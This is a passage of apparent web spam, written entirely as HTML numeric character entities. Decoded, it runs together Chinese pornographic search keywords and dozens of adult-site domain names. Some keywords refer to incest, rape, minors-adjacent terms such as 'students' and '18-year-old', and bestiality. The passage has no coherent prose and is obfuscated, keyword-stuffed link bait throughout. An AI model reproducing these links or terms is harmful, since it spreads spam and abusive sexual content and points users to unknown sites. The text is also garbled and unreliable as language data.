33394;&#33394;&#20465;&#20048;&#37096;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#50;&#97;&#101;&#46;&#67;&#79;&#77;&#23429;&#30007;&#35270;&#39057;&#21834;&#21834;&#21834;&#20986;&#27700;&#20102;&#120;&#120;&#120;&#20813;&#36153;&#35266;&#30475;&#88;&#88;&#20013;&#22269;&#20154;&#87;&#87;&#20599;&#25293;&#30007;&#28139;&#31229;&#27745;&#31119;&#21033;&#50;&#55;&#104;&#97;&#97;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#56;&#101;&#101;&#46;&#67;&#79;&#77;&#27431;&#32654;&#30495;&#20154;&#24615;&#29233;&#35270;&#39057;&#27431;&#32654;&#20154;&#26085;&#25209;&#20122;&#27954;&#23611;&#36924;&#49;&#55;&#115;&#101;&#115;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#52;&#105;&#105;&#105;&#46;&#67;&#79;&#77;&#55;&#55;&#55;&#115;&#101;&#32;&#99;&#110;&#27431;&#32654;&#31881;&#23273;&#77;&#101;&#19971;&#97;&#121;&#19971;&#26497;&#21697;&#87;&#87;&#87;&#46;&#20013;&#25991;&#23383;&#24149;&#65;&#86;&#37326;&#33457;&#24433;&#35270;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#107;&#105;&#46;&#67;&#79;&#77;&#54;&#55;&#120;&#120;&#111;&#111;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#53;&#50;&#109;&#97;&#111;&#97;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#116;&#118;&#46;&#50;&#48;&#48;&#46;&#109;&#101;&#48;&#53;&#53;&#122;&#122;&#46;&#67;&#79;&#77;&#22899;&#20154;&#21448;&#29245;&#32;&#21448;&#40644;&#32;&#20813;&#36153;&#32593;&#31449;&#116;&#111;&#107;&#121;&#111;&#110;&#48;&#52;&#52;&#56;&#22312;&#32447;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#46;&#104;&#97;&#104;&#112;&#112;&#116;&#115;&#58;&#47;&#47;&#90;&#89;&#48;&#49;&#46;&#118;&#105;&#112;&#20122;&#27954;&#25104;&#20154;&#23548;&#33322;&#32593;&#22336;&#87;&#87;&#87;&#46;&#56;&#57;&#56;&#110;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#56;&#118;&#114;&#46;&#67;&#79;&#77;&#33258;&#24944;&#36275;&#20132;&#20037;&#20037;&#36164;&#28304;&#54;&#55;&#56;&#87;&#87;&#87;&#46;&#97;&#97;&#50;&#50;&#50;&#67;&#79;&#77;&#22909;&#36924;&#121;&#22825;&#22825;&#87;&#87;&#87;&#46;&#52;&#52;&#51;&#56;&#88;&#46;&#20122;&#27954;&#56;&#48;&#97;&#49;&#55;&#52;&#111;&#46;&#106;&#105;&#117;&#115;&#101;&#49;&#49;&#56;&#51;&#46;&#88;&#89;&#90;&#56;&#57;&#57;&#116;&#105;&#50;&#46;&#88;&#89;&#90;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#40644;&#87;&#87;&#87;&#46;&#98;&#108;&#122;&#49;&#48;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#98;&#97;&#98;&#50;&#50;&#52;&#52;&#46;&#67;&#79;&#77;&#26368;&#22823;&#32966;&#27431;&#32654;&#32769;&#22919;&#20154;&#26080;&#27611;&#20154;&#20307;&#25668;&#24433;&#87;&#87;&#87;&#46;&#105;&#107;&#57;&#50;&#56;&#46;&#67;&#79;&#77;&#108;&#97;&#111;&#49;&#54;&#48;&#46;&#67;&#79;&#77;&#40657;&#19968;&#40657;&#97;&#118;&#22312;&#32447;&#23548;&#33322;&#105;&#110;&#100;&#101;&#120;&#109;&#51;&#117;&#56;&#51;&#119;&#12289;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#55;&#97;&#97;&#98;&#98;&#49;&#56;&#23681;&#29483;&#21674;&#32593;&#31449;&#87;&#87;&#87;&#46;&#50;&#55;&#55;&#67;&#77;&#44;&#67;&#79;&#77;&#65288;&#24050;&#23631;&#34109;&#65289;&#22825;&#22530;&#65;&#86;&#46;&#99;&#111;&#110;&#54;&#48;&#46;&#120;&#120;&#100;&#100;&#51;&#51;&#51;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#46;&#67;&#79;&#77;&#34903;&#23556;&#87;&#87;&#87;&#46;&#51;&#55;&#100;&#122;&#100;&#122;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#115;&#53;&#52;&#110;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#48;&#48;&#54;&#54;&#57;&#57;&#46;&#67;&#79;&#77;&#19997;&#34972;&#20081;&#20262;&#112;&#55;&#55;&#55;&#55;&#20122;&#27954;&#22823;&#32966;&#35064;&#20307;&#33402;&#26415;&#22270;&#29255;&#77;&#77;&#77;&#121;&#106;&#105;&#90;&#122;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#113;&#105;&#117;&#120;&#105;&#97;&#55;&#52;&#46;&#32;&#67;&#79;&#77;&#22899;&#21516;&#24433;&#38899;&#20808;&#38155;&#25773;&#25918;&#87;&#87;&#87;&#119;&#46;&#50;&#50;&#49;&#49;&#49;&#46;&#120;&#111;&#109;&#87;&#87;&#87;&#46;&#101;&#101;&#101;&#53;&#53;&#53;&#46;&#67;&#67;&#22823;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#28595;&#38376;&#24433;&#38498;&#87;&#87;&#87;&#46;&#120;&#120;&#120;&#46;&#20013;&#22269;&#40644;&#33394;&#87;&#87;&#87;&#46;&#50;&#51;&#103;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#105;&#109;&#105;&#57;&#57;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#108;&#108;&#54;&#48;&#48;&#46;&#67;&#79;&#77;&#25104;&#20154;&#29255;&#87;&#87;&#87;&#46;&#49;&#49;&#56;&#46;&#53;&#55;&#115;&#97;&#111;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#57;&#55;&#50;&#106;&#106;&#97;&#118;&#23429;&#30007;&#20081;&#20262;&#35270;&#39057;&#65;&#86;&#46;&#67;&#79;&#77;&#119;&#119;&#46;&#57;&#56;&#107;&#116;&#116;&#20037;&#20037;&#22825;&#22530;&#97;&#118;&#23567;&#30005;&#24433;&#87;&#87;&#87;&#46;&#55;&#55;&#109;&#97;&#111;&#46;&#109;&#116;&#87;&#87;&#87;&#46;&#55;&#53;&#48;&#107;&#97;&#110;&#46;&#67;&#79;&#77;&#110;&#105;&#117;&#110;&#97;&#105;&#56;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#99;&#98;&#98;&#46;&#67;&#79;&#77;&#109;&#118;&#97;&#103;&#46;&#99;&#108;&#117;&#98;&#87;&#87;&#87;&#46;&#47;&#47;&#115;&#101;&#48;&#52;&#48;&#57;&#46;&#67;&#79;&#77;&#100;&#51;&#52;&#53;&#112;&#115;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#115;&#115;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#107;&#112;&#53;&#54;&#111;&#46;&#84;&#79;&#80;&#54;&#54;&#53;&#104;&#104;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#53;&#53;&#54;&#54;&#101;&#101;&#46;&#67;&#79;&#77;&#27874;&#38712;&#32593;&#22336;&#27874;&#22810;&#37326;&#32467;&#34915;&#26080;&#30721;&#65;&#86;&#55;&#54;&#54;&#115;&#101;&#116;&#116;&#112;&#87;&#87;&#87;&#33394;&#21320;&#22812;&#67;&#79;&#77;&#22812;&#24651;&#27597;&#29399;&#22235;&#34382;&#30456;&#20284;&#32593;&#31449;&#87;&#87;&#87;&#46;&#120;&#112;&#49;&#48;&#111;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#55;&#121;&#106;&#115;&#112;&#55;&#56;&#57;&#46;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#50;&#50;&#106;&#105;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#48;&#49;&#109;&#109;&#46;&#67;&#79;&#77;&#22806;&#22269;&#25805;&#36924;&#35270;&#39057;&#19981;&#29992;&#19979;&#36733;&#30452;&#25509;&#21487;&#20197;&#30475;&#56;&#50;&#50;&#89;&#46;&#67;&#67;&#31119;&#21033;&#23548;&#33322;&#33394;&#33394;&#22235;&#24211;&#24433;&#38498;&#26080;&#30721;&#25104;&#20154;&#57;&#49;&#107;&#107;&#46;&#105;&#99;&#117;&#53;&#54;&#48;&#49;&#56;&#54;&#46;&#67;&#79;&#77;&#19996;&#20140;&#28909;&#25104;&#29087;&#32769;&#22919;&#20154;&#97;&#8730;&#20813;&#36153;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#87;&#87;&#87;&#46;&#109;&#105;&#121;&#97;&#55;&#56;&#55;&#46;&#67;&#79;&#77;&#107;&#117;&#97;&#105;&#109;&#97;&#111;&#23448;&#32593;&#40644;&#33394;&#23707;&#22269;&#32593;&#31449;&#97;&#118;&#20013;&#22269;&#23569;&#22919;&#34987;&#40657;&#20154;&#36418;&#36495;&#109;&#112;&#52;&#22825;&#22530;&#87;&#87;&#87;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#31895;&#25784;&#29245;&#87;&#87;&#87;&#46;&#121;&#121;&#99;&#100;&#104;&#56;&#51;&#46;&#67;&#79;&#77;&#20122;&#27954;&#26080;&#30721;&#29255;&#27573;&#21514;&#36924;&#35270;&#39057;&#106;&#105;&#122;&#122;&#26085;&#26412;&#20081;&#20262;&#87;&#87;&#87;&#46;&#104;&#113;&#116;&#50;&#57;&#56;&#46;&#67;&#79;&#77;&#21834;&#8230;&#8230;&#39578;&#36924;&#34987;&#25805;&#30340;&#22909;&#29245;&#35270;&#39057;&#26085;&#26412;&#118;&#115;&#22269;&#20135;&#118;&#115;&#32654;&#22269;&#118;&#115;&#22825;&#22530;&#29087;&#22899;&#35270;&#39057;&#31119;&#21033;&#75;&#75;&#65;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#121;&#51;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#33394;&#33394;&#22270;&#29255;&#21306;&#20122;&#27954;&#32508;&#21512;&#55;&#55;&#55;&#55;&#22825;&#22530;&#24433;&#35270;&#26497;&#21697;&#33394;&#26080;&#26497;&#24433;&#38498;&#22909;&#33394;&#32593;&#31449;&#90;&#76;&#88;&#87;&#54;&#53;&#109;&#97;&#111;&#110;&#110;&#46;&#67;&#79;&#77;&#97;&#118;&#32;&#99;&#97;&#111;&#32;&#20262;&#87;&#87;&#87;&#46;&#53;&#51;&#121;&#121;&#121;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#33485;&#20117;&#31354;&#87;&#87;&#87;&#12290;&#121;&#122;&#119;&#117;&#109;&#97;&#12290;&#67;&#79;&#77;&#98;&#102;&#50;&#52;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#53;&#50;&#53;&#50;&#120;&#98;&#99;&#98;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#120;&#50;&#107;&#50;&#50;&#46;&#67;&#79;&#77;&#65;&#98;&#97;&#98;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#22312;&#32447;&#26080;&#30721;&#19977;&#32423;&#112;&#22825;&#22825;&#27133;&#22812;&#22812;&#27133;&#26085;&#26412;&#23611;&#31348;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#48;&#115;&#97;&#111;&#46;&#67;&#79;&#77;&#20122;&#27954;&#23567;&#31348;&#22312;&#32447;&#35270;&#39057;&#53;&#50;&#49;&#113;&#113;&#114;&#114;&#56;&#50;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#97;&#98;&#99;&#46;&#67;&#79;&#77;&#23569;&#22919;&#87;&#87;&#87;&#46;&#97;&#113;&#100;&#54;&#56;&#54;&#56;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#110;&#98;&#110;&#98;&#50;&#50;&#46;&#67;&#79;&#77;&#33394;&#33394;&#33394;&#30005;&#24433;&#87;&#87;&#87;&#46;&#84;&#86;&#52;&#83;&#77;&#46;&#67;&#79;&#77;&#22269;&#20135;&#53;&#56;&#53;&#31119;&#21033;&#22825;&#22825;&#28608;&#24773;&#19996;&#20140;&#28909;&#22269;&#20135;&#31934;&#21697;&#20013;&#25991;&#22312;&#32447;&#87;&#87;&#87;&#44;&#50;&#52;&#50;&#101;&#101;&#12290;&#67;&#79;&#77;&#87;&#87;&#87;&#117;&#121;&#49;&#49;&#49;&#20154;&#32654;&#19977;&#32423;&#20195;&#29702;&#32593;&#31449;&#87;&#87;&#87;&#46;&#50;&#53;&#54;&#113;&#103;&#46;&#67;&#79;&#77;&#32654;&#22899;&#38452;&#37096;&#34987;&#33609;&#32670;&#32670;&#25104;&#20154;&#24433;&#29255;&#20813;&#36153;&#39321;&#34121;&#32593;&#22108;&#22108;&#39640;&#28165;&#27431;&#32654;&#20869;&#23556;&#30701;&#35270;&#39057;&#87;&#87;&#87;&#46;&#54;&#53;&#106;&#106;&#106;&#20122;&#27954;&#29436;&#97;&#118;&#38738;&#33609;&#122;&#50;&#50;&#99;&#103;&#46;&#67;&#79;&#77;&#39640;&#28526;&#21943;&#27700;&#31934;&#21697;&#21834;&#23556;&#36827;&#21435;&#87;&#87;&#87;&#46;&#76;&#85;&#48;&#54;&#46;&#110;&#101;&#116;&#20122;&#27954;&#31532;&#19968;&#33394;&#97;&#118;&#97;&#118;&#30007;&#22899;&#48;&#48;&#48;&#88;&#88;&#21160;&#24577;&#22270;&#29255;&#87;&#87;&#87;&#46;&#50;&#50;&#56;&#106;&#117;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#49;&#55;&#50;&#104;&#115;&#99;&#107;&#12289;&#67;&#67;&#87;&#87;&#87;&#46;&#67;&#67;&#57;&#102;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#113;&#113;&#49;&#53;&#46;&#67;&#67;&#21320;&#22812;&#109;&#109;&#49;&#51;&#49;&#52;&#87;&#87;&#87;&#46;&#115;&#100;&#115;&#57;&#48;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#117;&#50;&#48;&#49;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#51;&#97;&#97;&#46;&#110;&#101;&#116;&#29305;&#40644;&#39640;&#28165;&#35270;&#39057;&#104;&#115;&#49;&#51;&#112;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#108;&#97;&#111;&#115;&#101;&#103;&#101;&#46;&#67;&#79;&#77;&#120;&#52;&#56;&#57;&#56;&#57;&#46;&#67;&#79;&#77;&#108;&#117;&#54;&#54;&#46;&#98;&#98;&#87;&#87;&#87;&#46;&#32769;&#27721;&#97;&#118;&#87;&#87;&#87;&#46;&#99;&#97;&#118;&#105;&#112;&#56;&#51;&#53;&#46;&#67;&#79;&#77;&#56;&#48;&#57;&#48;&#40644;&#33394;&#29255;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#53;&#121;&#121;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#118;&#100;&#50;&#48;&#56;&#46;&#67;&#79;&#77;&#47;&#53;&#51;&#51;&#106;&#106;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#98;&#97;&#98;&#50;&#50;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#49;&#87;&#70;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#44;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#44;&#67;&#111;&#110;&#109;&#109;&#104;&#116;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#80;&#111;&#114;&#110;&#104;&#117;&#98;&#46;&#67;&#79;&#77;&#47;&#21326;&#20154;&#97;&#118;&#39640;&#28165;&#27431;&#32654;&#40644;&#29255;&#27966;&#23545;&#19968;&#21306;&#20108;&#21306;&#87;&#87;&#87;&#46;&#49;&#50;&#56;&#97;&#118;&#46;&#67;&#67;&#115;&#115;&#115;&#104;&#111;&#116;&#115;&#104;&#105;&#112;&#105;&#110;&#23556;&#19997;&#34972;&#21046;&#26381;&#87;&#87;&#87;&#46;&#50;&#49;&#52;&#52;&#100;&#53;&#46;&#67;&#79;&#77;&#20869;&#23556;&#24773;&#36259;&#29087;&#22899;&#27431;&#32654;&#24615;&#29233;&#120;&#120;&#120;&#120;&#20081;&#22823;&#20132;&#87;&#87;&#87;&#46;&#56;&#56;&#119;&#49;&#46;&#99;&#111;&#110;&#28608;&#24773;&#21320;&#22812;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#104;&#97;&#111;&#97;&#118;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#22269;&#20135;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#108;&#108;&#108;&#46;&#67;&#79;&#77;&#22823;&#39321;&#34121;&#40644;&#32593;&#39578;&#22919;&#30005;&#24433;&#32905;&#40644;&#33394;&#32593;&#31449;&#32905;&#87;&#87;&#87;&#46;&#121;&#106;&#115;&#112;&#98;&#55;&#49;&#46;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#49;&#116;&#118;&#46;&#46;&#67;&#79;&#77;&#109;&#114;&#50;&#51;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#117;&#117;&#117;&#46;&#49;&#49;&#50;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#112;&#97;&#46;&#67;&#79;&#77;&#104;&#97;&#111;&#115;&#101;&#65;&#86;&#87;&#87;&#87;&#48;&#54;&#54;&#57;&#57;&#46;&#67;&#79;&#77;&#21320;&#22812;&#31119;&#21033;&#20154;&#20307;&#35270;&#39057;&#87;&#87;&#87;&#46;&#57;&#55;&#114;&#105;&#46;&#67;&#79;&#77;&#22823;&#39321;&#34121;&#32;&#35270;&#39057;&#32;&#24615;&#29233;&#49;&#57;&#106;&#116;&#118;&#46;&#110;&#101;&#116;&#40644;&#33394;&#119;&#119;&#98;&#116;&#104;&#111;&#110;&#103;&#46;&#110;&#101;&#116;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#87;&#87;&#87;&#46;&#120;&#120;&#106;&#115;&#110;&#99;&#46;&#99;&#111;&#54;&#54;&#109;&#97;&#111;&#110;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#108;&#115;&#106;&#50;&#48;&#53;&#46;&#67;&#79;&#77;&#22823;&#22902;&#32654;&#22899;&#25805;&#36924;&#22270;&#113;&#113;&#49;&#49;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#55;&#54;&#103;&#103;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#53;&#52;&#116;&#46;&#67;&#67;&#57;&#49;&#105;&#35270;&#23631;&#26352;&#26412;&#32654;&#22899;&#21320;&#22812;&#35270;&#30475;&#19977;&#20998;&#22899;&#29983;&#30340;&#36924;&#34987;&#30007;&#29983;&#23556;&#28385;&#20102;&#32593;&#31449;&#22825;&#22530;&#21320;&#22812;&#19968;&#21306;&#87;&#87;&#87;&#46;&#56;&#49;&#104;&#117;&#97;&#46;&#67;&#79;&#77;&#21320;&#22812;&#31119;&#21033;&#32593;&#22312;&#32447;&#87;&#87;&#87;&#46;&#54;&#56;&#54;&#105;&#105;&#46;&#67;&#79;&#77;&#20869;&#23556;&#32911;&#23620;&#31934;&#21697;&#28608;&#24773;&#20154;&#22971;&#21478;&#31867;&#20154;&#22971;&#20262;&#22269;&#20135;&#115;&#109;&#40644;&#33394;&#97;&#112;&#112;&#30896;&#31119;&#21033;&#23548;&#33322;&#116;&#117;&#116;&#117;&#55;&#50;&#46;&#67;&#79;&#77;&#25554;&#25554;&#33394;&#33394;&#32508;&#21512;&#106;&#105;&#117;&#106;&#105;&#117;&#114;&#105;&#97;&#118;&#38889;&#22269;&#23567;&#40481;&#24052;&#32593;&#31449;&#28139;&#33633;&#40644;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#55;&#49;&#55;&#100;&#121;&#87;&#87;&#87;&#46;&#48;&#53;&#53;&#104;&#104;&#87;&#87;&#87;&#12290;&#101;&#101;&#117;&#115;&#115;&#12290;&#67;&#79;&#77;&#20116;&#26376;&#22825;&#23159;&#23159;&#26080;&#30721;&#19968;&#21306;&#57;&#57;&#57;&#57;&#121;&#101;&#115;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#56;&#97;&#122;&#46;&#88;&#89;&#90;&#25554;&#25554;&#25554;&#22825;&#22825;&#38738;&#38738;&#33609;&#22823;&#39321;&#34121;&#22269;&#20135;&#32858;&#33394;&#22312;&#32447;&#35270;&#39057;&#25104;&#20154;&#30475;&#21040;&#40644;&#33394;&#32593;&#31449;&#21834;&#21834;&#21834;&#32;&#29233;&#29233;&#35270;&#39057;&#87;&#87;&#87;&#46;&#55;&#109;&#109;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#49;&#54;&#122;&#97;&#46;&#67;&#79;&#77;&#25805;&#32769;&#22899;&#20154;&#30340;&#22823;&#40657;&#66;&#66;&#87;&#87;&#87;&#46;&#115;&#104;&#101;&#115;&#104;&#101;&#97;&#118;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#51;&#103;&#87;&#87;&#87;&#46;&#103;&#119;&#120;&#120;&#120;&#120;&#46;&#67;&#79;&#77;&#47;&#109;&#109;&#122;&#122;&#47;&#87;&#87;&#87;&#46;&#56;&#97;&#56;&#99;&#97;&#46;&#67;&#79;&#77;&#57;&#57;&#88;&#88;&#79;&#79;&#30007;&#20154;&#25633;&#22899;&#20154;&#22823;&#40657;&#112;&#53;&#50;&#109;&#97;&#111;&#98;&#98;&#46;&#67;&#79;&#77;&#22823;&#32966;&#26085;&#38889;&#36924;&#30334;&#24230;&#19968;&#19979;&#32654;&#22269;&#33394;&#32508;&#21512;&#23548;&#33322;&#87;&#87;&#87;&#46;&#50;&#50;&#115;&#119;&#122;&#46;&#67;&#79;&#77;&#20122;&#27954;&#21606;&#21606;&#51;&#57;&#31119;&#21033;&#23548;&#33322;&#87;&#87;&#87;&#46;&#109;&#112;&#48;&#48;&#53;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#44;&#52;&#51;&#51;&#101;&#100;&#46;&#67;&#79;&#77;&#33609;&#33609;&#28014;&#21147;&#24433;&#35270;&#87;&#87;&#87;&#46;&#55;&#54;&#99;&#54;&#46;&#67;&#79;&#77;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#35270;&#39057;&#20813;&#36153;&#30475;&#19968;&#104;&#115;&#49;&#51;&#112;&#46;&#88;&#89;&#90;&#19977;&#19978;&#24736;&#20122;&#32;&#24615;&#29233;&#25104;&#20154;&#22312;&#32447;&#25104;&#20154;&#22312;&#32447;&#39321;&#34121;&#115;&#115;&#115;&#98;&#98;&#98;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#48;&#55;&#53;&#53;&#87;&#87;&#87;&#46;&#115;&#100;&#115;&#54;&#54;&#55;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#32;&#97;&#113;&#100;&#52;&#54;&#57;&#46;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#48;&#54;&#83;&#46;&#67;&#67;&#27572;&#32654;&#24615;&#29233;&#97;&#105;&#97;&#118;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#104;&#103;&#55;&#53;&#52;&#52;&#52;&#46;&#67;&#79;&#77;&#57;&#49;&#65;&#86;&#22312;&#32447;&#35270;&#39057;&#34636;&#34474;&#31389;&#97;&#100;&#99;&#49;&#51;&#49;&#52;&#46;&#67;&#79;&#77;&#39321;&#28207;&#120;&#57;&#57;&#33258;&#25293;&#32593;&#87;&#87;&#87;&#46;&#100;&#121;&#109;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#21943;&#27700;&#22312;&#32447;&#40635;&#57;&#49;&#28145;&#22812;&#31119;&#21033;&#35270;&#39057;&#32593;&#31449;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#99;&#97;&#111;&#46;&#67;&#79;&#77;&#120;&#120;&#120;&#51;&#52;&#51;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#114;&#101;&#56;&#36825;&#37324;&#26377;&#31934;&#21697;&#105;&#48;&#48;&#122;&#97;&#46;&#88;&#89;&#90;&#121;&#119;&#50;&#53;&#54;&#46;&#67;&#79;&#77;&#103;&#117;&#49;&#118;&#46;&#115;&#116;&#116;&#48;&#53;&#56;&#46;&#67;&#79;&#77;&#103;&#111;&#103;&#111;&#22823;&#32966;&#20154;&#20307;&#33402;&#26415;&#114;&#116;&#121;&#115;&#56;&#56;&#102;&#102;&#102;&#46;&#67;&#67;&#21320;&#22812;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#53;&#50;&#49;&#110;&#48;&#48;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#118;&#105;&#112;&#49;&#53;&#122;&#46;&#88;&#89;&#90;&#98;&#99;&#107;&#55;&#46;&#67;&#79;&#77;&#49;&#51;&#49;&#109;&#109;&#24615;&#29233;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#109;&#109;&#55;&#54;&#46;&#67;&#79;&#77;&#26080;&#30721;&#32654;&#20154;&#88;&#88;&#88;&#88;&#88;&#22312;&#32447;&#35266;&#30475;&#25163;&#26426;&#30475;&#29255;&#119;&#119;&#46;&#49;&#49;&#49;&#20122;&#27954;&#28608;&#24773;&#120;&#98;&#120;&#98;&#27185;&#26691;&#22899;&#20154;&#22825;&#22825;&#25805;&#23707;&#22269;&#35270;&#39057;&#40644;&#33394;&#29255;&#20154;&#19982;&#21160;&#29289;&#87;&#87;&#87;&#46;&#116;&#116;&#52;&#48;&#57;&#46;&#67;&#79;&#77;&#119;&#119;&#49;&#54;&#46;&#102;&#113;&#51;&#52;&#46;&#88;&#89;&#90;&#26085;&#26412;&#32654;&#22899;&#31881;&#31348;&#57;&#49;&#31934;&#20135;&#21697;&#19968;&#21306;&#87;&#87;&#87;&#46;&#54;&#57;&#98;&#111;&#98;&#111;&#46;&#99;&#111;&#110;&#26080;&#36974;&#32670;&#32654;&#22899;&#27927;&#28577;&#32593;&#31449;&#20813;&#36153;&#35270;&#39057;&#57;&#57;&#22312;&#32447;&#36164;&#28304;&#32593;&#22269;&#20135;&#35270;&#39057;&#32;&#32508;&#21512;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#24378;&#22904;&#20081;&#20262;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#121;&#119;&#53;&#53;&#53;&#52;&#52;&#46;&#46;&#67;&#79;&#77;&#38889;&#22269;&#26080;&#30721;&#29233;&#29233;&#35270;&#39057;&#32593;&#31449;&#33394;&#24773;&#27745;&#32593;&#31449;&#20813;&#36153;&#22312;&#32447;&#30475;&#26085;&#26412;&#87;&#87;&#35270;&#39057;&#109;&#117;&#109;&#117;&#53;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#119;&#44;&#50;&#54;&#117;&#117;&#117;&#44;&#67;&#48;&#13212;&#21320;&#22812;&#25104;&#20154;&#31119;&#21033;&#38498;&#87;&#87;&#87;&#46;&#120;&#120;&#57;&#51;&#50;&#46;&#67;&#79;&#77;&#56;&#56;&#56;&#40644;&#33394;&#35270;&#39057;&#20869;&#23556;&#23398;&#29983;&#22969;&#20122;&#27954;&#33394;&#22270;&#87;&#87;&#87;&#46;&#122;&#117;&#111;&#97;&#105;&#25104;&#20154;&#30005;&#24433;&#27431;&#32654;&#22823;&#32905;&#26834;&#33258;&#25293;&#49;&#48;&#50;&#52;&#32;&#50;&#48;&#49;&#53;&#28139;&#87;&#87;&#87;&#46;&#46;&#55;&#55;&#52;&#112;&#97;&#111;&#46;&#46;&#67;&#79;&#77;&#48;&#48;&#55;&#75;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#121;&#121;&#122;&#122;&#53;&#55;&#48;&#46;&#88;&#89;&#90;&#104;&#106;&#103;&#55;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#57;&#97;&#118;&#27704;&#20037;&#22495;&#21517;&#49;&#56;&#21247;&#36827;&#27704;&#20037;&#22495;&#87;&#87;&#87;&#46;&#98;&#97;&#111;&#121;&#117;&#49;&#54;&#54;&#20813;&#36153;&#25805;&#22823;&#36924;&#57;&#49;&#19979;&#36733;&#25805;&#25805;&#25805;&#25805;&#24433;&#38498;&#21046;&#26381;&#35825;&#24785;&#40644;&#33394;&#32593;&#31449;&#56;&#120;&#120;&#110;&#54;&#46;